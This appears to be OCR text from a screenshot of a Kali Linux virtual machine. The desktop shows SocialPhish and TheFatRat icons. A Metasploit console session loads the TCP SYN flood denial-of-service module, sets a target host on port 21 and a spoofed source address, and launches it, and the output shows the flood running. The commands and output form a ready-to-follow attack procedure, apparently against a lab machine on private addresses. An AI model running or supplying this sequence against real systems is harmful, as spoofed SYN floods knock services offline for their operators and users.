 KALI LINUX - VMware Workstation
File Edit View VM Tabs Help
My Computer
KALI LINUX
Windows 10 x64
1 2 3 4
4:26
Trash
SocialPhish
File System
Home
TheFatRat
Fatrat_Gen...
root@kali: /home/kali
File Actions Edit View Help
`.@@@@    @@   .
',@@     @   ;          _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v6.1.27-dev                          ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post       ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.239.133
RHOST => 192.168.239.133
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf6 auxiliary(dos/tcp/synflood) > set SHOST 192.168.100.1
SHOST => 192.168.100.1
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.239.133
[*] SYN flooding 192.168.239.133:21...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
26°C
Nắng nhiều nơi
Search
ENG
4:26 PM
12/9/2023